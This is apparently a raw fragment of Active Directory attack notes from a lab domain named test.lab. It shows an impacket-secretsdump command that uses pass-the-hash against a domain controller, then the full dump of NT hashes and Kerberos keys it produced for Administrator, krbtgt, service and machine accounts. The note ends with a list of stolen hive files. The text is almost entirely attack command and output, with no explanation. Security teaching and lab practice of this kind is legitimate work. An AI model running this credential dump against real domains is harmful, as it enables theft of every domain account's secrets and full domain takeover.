 └─$ impacket-secretsdump -hashes aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d -just-dc test.lab/administrator\@192.168.0.21
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cfc195323076174e8d519061a6db6d3d:::
DC:1001:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\test01:1105:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\test02:1108:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\sqlsvc:1110:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
test.lab\sqladmin:1111:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\mailadmin:1112:aad3b435b51404eeaad3b435b51404ee:e45a314c664d40a227f9540121d1a29d:::
test.lab\SM_975788af36294fd68:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.lab\SM_29045378a9a64f8ca:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.lab\SM_ed09f9e40be14bd4a:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.lab\SM_91b96747922c45028:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:0ace8f00c440cba17faae84e748b54f9:::
WIN7$:1107:aad3b435b51404eeaad3b435b51404ee:36ff07057618828d18073b8f9c72443e:::
WIN08$:1134:aad3b435b51404eeaad3b435b51404ee:72219e65fc4670ff7cb89624955eda72:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f2b65290a163e8f5489e5826028e4ec88662b38bdc6a1a452449de50a1130ef3
Administrator:aes128-cts-hmac-sha1-96:a66d114c44bd9d15af824de8393dabf6
Administrator:des-cbc-md5:1c3bd97fc4ae4c1c
krbtgt:aes256-cts-hmac-sha1-96:3da2fce7345570e3497b59cf8b650a0bb16e0037be24ab0b94dbcf0c664b26a3
krbtgt:aes128-cts-hmac-sha1-96:ab0c7484ab4081ff0ed2a5c498f42d55
krbtgt:des-cbc-md5:cb0b9be0cee689f4
test.lab\test01:aes256-cts-hmac-sha1-96:f4d5f898c8fb86733dc43ff3afcb79dce5b4a1670d0670fc3bbb65d861b576d5
test.lab\test01:aes128-cts-hmac-sha1-96:f52f62e6ac8f72f73fdd40c67367dcf5
test.lab\test01:des-cbc-md5:ce8c2f159ee6d575
test.lab\test02:aes256-cts-hmac-sha1-96:1038055f9da32931762115b1d683b6ec27226f33c12628920b034fbea157712a
test.lab\test02:aes128-cts-hmac-sha1-96:3bfbbe8f313ba447854b0e07dd1e1818
test.lab\test02:des-cbc-md5:d58045ad8a58684c
test.lab\sqlsvc:aes256-cts-hmac-sha1-96:42f45310bdd8839a507c872bf19791541d8607ab7f2b21c8757cf00a29fb6adb
test.lab\sqlsvc:aes128-cts-hmac-sha1-96:be2b73f05fb05b679150e4848bff4486
test.lab\sqlsvc:des-cbc-md5:aea21c615426983b
test.lab\sqladmin:aes256-cts-hmac-sha1-96:9350f28e1ecbca4940c331af1bcd546c8501010b70bb240e56c76c5639d8668e
test.lab\sqladmin:aes128-cts-hmac-sha1-96:e95e773d63ee26d91a9c7109310fccaf
test.lab\sqladmin:des-cbc-md5:9ea70d8cd3a264d6
test.lab\mailadmin:aes256-cts-hmac-sha1-96:6db850928bf40a3853709494a65f1bb5f0b974c48ec1f42cf6023f9057b4b2f9
test.lab\mailadmin:aes128-cts-hmac-sha1-96:70b064a7a0a38ff39b4e43d1e0e355e6
test.lab\mailadmin:des-cbc-md5:c826abe9add3ef04
DC$:aes256-cts-hmac-sha1-96:08e06171df56544d79193dbb33d861597c2fbad90ec278558693c61f1109faef
DC$:aes128-cts-hmac-sha1-96:0c24fc7658f75d143b3a7dc94f0dc316
DC$:des-cbc-md5:45c7b05475a183e0
WIN7$:aes256-cts-hmac-sha1-96:da95194338806a8e3f8bd049b28b3e6fb8d8d104d9fdf76ecdd1d5008d1a3419
WIN7$:aes128-cts-hmac-sha1-96:7483b73c00d8e7d28585d38ec8f6bcfb
WIN7$:des-cbc-md5:cd15797ad6f1917c
WIN08$:aes256-cts-hmac-sha1-96:6c8710e12ac7ff856ba4e60f574160a23d2969e95cfe69a54e670461392d10a7
all_user.txt
ntds.dit
SECURITY
SYSTEM